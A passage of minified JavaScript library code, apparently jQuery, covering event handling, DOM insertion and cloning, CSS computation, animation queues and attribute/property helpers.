0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=be.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=Y.hasData(e)&&Y.get(e);if(y&&(u=y.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=be.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,y.handle)||S.removeEvent(e,d,y.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click",we),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?we:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(t,e){S.event.special[t]={setup:function(){return Se(this,t,Ce),!1},trigger:function(){return Se(this,t),!0},_default:function(e){return Y.get(e.target,t)},delegateType:e}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return Ee(this,e,t,n,r)},one:function(e,t,n,r){return Ee(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){S.event.remove(this,e,n,t)})}});var ke=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function je(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function He(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!v.checkClone&&Ae.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),He(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ye(e,"script"),De)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ye(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,qe),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(Ne,""),u,l))}return n}function Oe(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ye(r)),r.parentNode&&(n&&ie(r)&&ve(ye(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ye(c),r=0,i=(o=ye(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ye(e),a=a||ye(c),r=0,i=o.length;r<i;r++)Le(o[r],a[r]);else Le(e,c);return 0<(a=ye(c,"script")).length&&ve(a,!f&&ye(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return B(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ye(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return B(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ke.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return He(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ye(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Pe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Re=/^--/,Me=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Ie=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},We=new RegExp(ne.join("|"),"i"),Fe="[\\x20\\t\\r\\n\\f]",$e=new RegExp("^"+Fe+"+|((?:^|[^\\\\])(?:\\\\.)*)"+Fe+"+$","g");function Be(e,t,n){var r,i,o,a,s=Re.test(t),u=e.style;return(n=n||Me(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace($e,"$1")||void 0),""!==a||ie(e)||(a=S.style(e,t)),!v.pixelBoxStyles()&&Pe.test(a)&&We.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function _e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(v,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),a}}))}();var ze=["Webkit","Moz","ms"],Ue=E.createElement("div").style,Xe={};function Ve(e){var t=S.cssProps[e]||Xe[e];return t||(e in Ue?e:Xe[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=ze.length;while(n--)if((e=ze[n]+t)in Ue)return e}(e)||e)}var Ge=/^(none|table(?!-c[ea]).+)/,Ye={position:"absolute",visibility:"hidden",display:"block"},Qe={letterSpacing:"0",fontWeight:"400"};function Je(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Ke(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Ze(e,t,n){var r=Me(e),i=(!v.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=Be(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Pe.test(a)){if(!n)return a;a="auto"}return(!v.boxSizingReliable()&&i||!v.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Ke(e,t,n||(i?"border":"content"),o,r,a)+"px"}function et(e,t,n,r,i){return new et.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Be(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Re.test(t),l=e.style;if(u||(t=Ve(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Re.test(t)||(t=Ve(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Be(e,t,r)),"normal"===i&&t in Qe&&(i=Qe[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ge.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Ze(e,u,n):Ie(e,Ye,function(){return Ze(e,u,n)})},set:function(e,t,n){var r,i=Me(e),o=!v.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Ke(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Ke(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Je(0,t,s)}}}),S.cssHooks.marginLeft=_e(v.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Be(e,"marginLeft"))||e.getBoundingClientRect().left-Ie(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Je)}),S.fn.extend({css:function(e,t){return B(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Me(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=et).prototype={constructor:et,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=et.propHooks[this.prop];return e&&e.get?e.get(this):et.propHooks._default.get(this)},run:function(e){var t,n=et.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):et.propHooks._default.set(this),this}}).init.prototype=et.prototype,(et.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[Ve(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=et.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=et.prototype.init,S.fx.step={};var tt,nt,rt,it,ot=/^(?:toggle|show|hide)$/,at=/queueHooks$/;function st(){nt&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(st):C.setTimeout(st,S.fx.interval),S.fx.tick())}function ut(){return C.setTimeout(function(){tt=void 0}),tt=Date.now()}function lt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ct(e,t,n){for(var r,i=(ft.tweeners[t]||[]).concat(ft.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ft(o,e,t){var n,a,r=0,i=ft.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=tt||ut(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:tt||ut(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=ft.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ct,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(ft,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],ft.tweeners[n]=ft.tweeners[n]||[],ft.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),y=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ot.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!y||void 0===y[r])continue;g=!0}d[r]=y&&y[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=y&&y.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(y?"hidden"in y&&(g=y.hidden):y=Y.access(e,"fxshow",{display:l}),o&&(y.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ct(g?y[r]:0,r,p),r in y||(y[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?ft.prefilters.unshift(e):ft.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=ft(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&at.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(lt(r,!0),e,t,n)}}),S.each({slideDown:lt("show"),slideUp:lt("hide"),slideToggle:lt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(tt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),tt=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){nt||(nt=!0,st())},S.fx.stop=function(){nt=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},rt=E.createElement("input"),it=E.createElement("select").appendChild(E.createElement("option")),rt.type="checkbox",v.checkOn=""!==rt.value,v.optSelected=it.selected,(rt=E.createElement("input")).value="t",rt.type="radio",v.radioValue="t"===rt.value;var pt,dt=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return B(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?pt:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),pt={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=dt[t]||S.find.attr;dt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=dt[o],dt[o]=r,r=null!=a(e,t,n)?o:null,dt[o]=i),r}});var ht=/^(?:input|select|textarea|button)$/i,gt=/^(?:a|area)$/i;function yt(e){return(e.match(P)||[]).join(" ")}function vt(e){return e.getAttribute&&e.getAttribute("class")||""}function mt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return B(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in 